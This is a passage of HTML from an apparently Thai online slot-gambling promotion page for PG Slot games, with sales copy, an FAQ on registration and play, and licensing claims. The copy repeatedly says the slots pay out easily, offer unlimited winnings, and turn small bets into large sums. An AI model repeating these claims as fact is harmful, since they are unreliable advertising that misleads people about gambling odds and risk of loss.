                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
                              ก็สมัครสมาชิกใหม่สามารถฝากเงินได้ไม่จำกัดจำนวนเงิน รวมทั้งสามารถลงพนันที่จำนวนเงินตามแต่ละเกมระบุได้
                            </p>
                          </div>
                        </div>
                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
